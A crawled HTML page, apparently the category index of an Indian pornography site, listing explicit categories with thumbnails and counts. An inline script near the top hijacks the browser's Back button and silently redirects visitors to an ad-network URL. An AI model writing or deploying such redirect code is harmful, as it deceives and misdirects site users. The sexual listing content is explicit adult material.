

--- FILE ---
content_type: text/html
request_url: https://hindisexsite.com/en/?error0_gallery
body_size: 8241
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hindi Sex Site - Discover the hottest Indian porn videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://hindisexsite.com/en/"  />
  <meta name="Description" content="Enjoy thousands of Hindi sex videos & clips at India’s leading free porn site. Full HD, free & secure streaming with no signup required!" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script src="/js/hXCKp8ewvVkmQ7FYv12X5QdD.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="https://indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
               <h1 class="title">Hindi Sex Site</h1>
                <p class="text-section">
                <div class="thumbs">
                                 
                    <div class="thumb">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a2914de" src="/thumbs/926/2705852732549960926_0.jpg" alt="Hairy"/>
                                <span class="thumb-quantity">1475</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hairy</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033a30967" src="/thumbs/167/3824942637385976167_0.jpg" alt="MILF"/>
                                <span class="thumb-quantity">6425</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">MILF</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg" alt="Double Penetration"/>
                                <span class="thumb-quantity">77</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Penetration</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Gloryhole"/>
                                <span class="thumb-quantity">12</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gloryhole</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="Delhi"/>
                                <span class="thumb-quantity">334</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Delhi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104470d9fa" src="/thumbs/898/3824942637667899898_0.jpg" alt="Cartoon"/>
                                <span class="thumb-quantity">32</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cartoon</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059984d31" src="/thumbs/833/3824942638022806833_0.jpg" alt="Whore"/>
                                <span class="thumb-quantity">804</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Whore</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035f42361" src="/thumbs/665/3824942637424845665_0.jpg" alt="Stockings"/>
                                <span class="thumb-quantity">116</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Stockings</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c3c4355" src="/thumbs/733/3824942637530235733_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">1042</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a0c86cd" src="/thumbs/5/2705852732816525005_0.jpg" alt="High Heels"/>
                                <span class="thumb-quantity">66</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">High Heels</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b33b07a" src="/thumbs/266/3824942636707590266_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1205</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dd2da20f" src="/thumbs/511/2705852734748074511_0.jpg" alt="Srilankan"/>
                                <span class="thumb-quantity">140</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Srilankan</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d9c2a81" src="/thumbs/49/3824942637553298049_0.jpg" alt="Rough"/>
                                <span class="thumb-quantity">711</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rough</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Nipples"/>
                                <span class="thumb-quantity">399</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Nipples</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg" alt="Small Tits"/>
                                <span class="thumb-quantity">358</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Small Tits</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519cf6ef02" src="/thumbs/82/1892856896742158082_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">1555</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515118ed7e" src="/thumbs/502/1892856895469317502_0.jpg" alt="Softcore"/>
                                <span class="thumb-quantity">907</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Softcore</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10266f1877" src="/thumbs/343/3824942637164468343_0.jpg" alt="Cumshot"/>
                                <span class="thumb-quantity">1256</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cumshot</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ca0e8c2d" src="/thumbs/365/1892856897498680365_0.jpg" alt="Pantyhose"/>
                                <span class="thumb-quantity">601</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pantyhose</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751142fe8c7" src="/thumbs/447/1892856894447413447_0.jpg" alt="Ass"/>
                                <span class="thumb-quantity">2148</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ass</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ffcf9830" src="/thumbs/336/1892856898400524336_0.jpg" alt="Arab"/>
                                <span class="thumb-quantity">3533</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Arab</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751133e94bd" src="/thumbs/757/1892856894431597757_0.jpg" alt="Cuckold"/>
                                <span class="thumb-quantity">629</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cuckold</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d196b5ea" src="/thumbs/458/1892856897625044458_0.jpg" alt="Swingers"/>
                                <span class="thumb-quantity">121</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Swingers</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cebf9cbd" src="/thumbs/341/1892856897577393341_0.jpg" alt="Strap-on"/>
                                <span class="thumb-quantity">47</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Strap-on</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751920c193d" src="/thumbs/773/1892856896558995773_0.jpg" alt="Casting"/>
                                <span class="thumb-quantity">195</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Casting</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515aa1ad64" src="/thumbs/468/1892856895629274468_0.jpg" alt="Big Cock"/>
                                <span class="thumb-quantity">1746</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Cock</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b08379fb" src="/thumbs/803/1892856897070135803_0.jpg" alt="Erotic"/>
                                <span class="thumb-quantity">1088</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Erotic</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018edf331" src="/thumbs/849/3824942636937900849_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">792</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10035cd721" src="/thumbs/409/3824942636576069409_0.jpg" alt="Bisexual"/>
                                <span class="thumb-quantity">239</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bisexual</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e40dd9a" src="/thumbs/82/3824942638906269082_0.jpg" alt="Uniform"/>
                                <span class="thumb-quantity">345</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Uniform</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb905f80a88" src="/thumbs/872/2705852731137460872_0.jpg" alt="Desi"/>
                                <span class="thumb-quantity">8924</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Desi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10151833d1" src="/thumbs/41/3824942636873561041_0.jpg" alt="Glasses"/>
                                <span class="thumb-quantity">55</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Glasses</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e8c6fe38" src="/thumbs/696/3824942640425008696_0.jpg" alt="POV"/>
                                <span class="thumb-quantity">925</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">POV</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">4598</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519fc88401" src="/thumbs/681/1892856896789447681_0.jpg" alt="Squirt"/>
                                <span class="thumb-quantity">470</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirt</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103a167a69" src="/thumbs/33/3824942637494205033_0.jpg" alt="BDSM"/>
                                <span class="thumb-quantity">260</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BDSM</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514bf8b19c" src="/thumbs/940/1892856895383318940_0.jpg" alt="Public"/>
                                <span class="thumb-quantity">1159</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Public</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e5b5abcf" src="/thumbs/631/2705852734891207631_0.jpg" alt="Aunty"/>
                                <span class="thumb-quantity">2202</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Aunty</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a392e5e5c76940c" src="/thumbs/220/4195435510685406220_0.jpg" alt="Pakistani"/>
                                <span class="thumb-quantity">1419</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pakistani</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg" alt="Telugu"/>
                                <span class="thumb-quantity">1182</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Telugu</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b0a4c2ef" src="/thumbs/167/1892856897072317167_0.jpg" alt="Persian"/>
                                <span class="thumb-quantity">321</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Persian</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6ffc750" src="/thumbs/728/2705852733839099728_0.jpg" alt="Teen"/>
                                <span class="thumb-quantity">5229</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb981dc7e19" src="/thumbs/233/2705852733216030233_0.jpg" alt="Punjabi"/>
                                <span class="thumb-quantity">825</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Punjabi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a7ef2e9" src="/thumbs/137/1892856894821692137_0.jpg" alt="Celebrity"/>
                                <span class="thumb-quantity">249</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Celebrity</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e694404" src="/thumbs/76/2705852733158147076_0.jpg" alt="Gangbang"/>
                                <span class="thumb-quantity">726</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gangbang</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d5b01206" src="/thumbs/302/1892856897693815302_0.jpg" alt="First Time"/>
                                <span class="thumb-quantity">812</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">First Time</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751488c75c1" src="/thumbs/81/1892856895325894081_0.jpg" alt="Footjob"/>
                                <span class="thumb-quantity">109</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Footjob</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060379a70" src="/thumbs/128/3824942638133910128_0.jpg" alt="Close Up"/>
                                <span class="thumb-quantity">228</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Close Up</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fdfe1327" src="/thumbs/71/3824942640780940071_0.jpg" alt="Deepthroat"/>
                                <span class="thumb-quantity">621</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deepthroat</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg" alt="Nepali"/>
                                <span class="thumb-quantity">329</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Nepali</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0f84b34" src="/thumbs/28/3824942639757151028_0.jpg" alt="Hentai"/>
                                <span class="thumb-quantity">16</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hentai</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e060346e" src="/thumbs/638/3824942640284054638_0.jpg" alt="Mature"/>
                                <span class="thumb-quantity">3734</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mature</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a31aa2e6" src="/thumbs/190/1892856896845161190_0.jpg" alt="Retro"/>
                                <span class="thumb-quantity">209</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Retro</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed4d6b8d" src="/thumbs/373/3824942640500927373_0.jpg" alt="Pregnant"/>
                                <span class="thumb-quantity">311</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pregnant</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b436dd9" src="/thumbs/697/3824942637245492697_0.jpg" alt="Oiled"/>
                                <span class="thumb-quantity">202</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Oiled</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fdab7dc1" src="/thumbs/665/2705852735293193665_0.jpg" alt="Bengali"/>
                                <span class="thumb-quantity">918</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bengali</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg" alt="Spanked"/>
                                <span class="thumb-quantity">109</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanked</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513e40a57d" src="/thumbs/405/1892856895153153405_0.jpg" alt="BBW"/>
                                <span class="thumb-quantity">1729</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BBW</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9deadb0a8" src="/thumbs/72/2705852734773244072_0.jpg" alt="Turkish"/>
                                <span class="thumb-quantity">607</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Turkish</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79deb454ae4b1cfb" src="/thumbs/635/8781654599213456635_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">947</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a180b45d" src="/thumbs/933/3824942639229219933_0.jpg" alt="Masturbating"/>
                                <span class="thumb-quantity">714</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masturbating</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516a093354" src="/thumbs/204/1892856895887717204_0.jpg" alt="Femdom"/>
                                <span class="thumb-quantity">136</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Femdom</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10015a9793" src="/thumbs/635/3824942636542367635_0.jpg" alt="Tamil"/>
                                <span class="thumb-quantity">3705</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Tamil</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fd0a2136" src="/thumbs/854/1892856898354028854_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">3116</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101572abd9" src="/thumbs/9/3824942636879490009_0.jpg" alt="Outdoor"/>
                                <span class="thumb-quantity">869</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Outdoor</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36cf2d1019a29f3c" src="/thumbs/988/3949424945400028988_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">3036</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
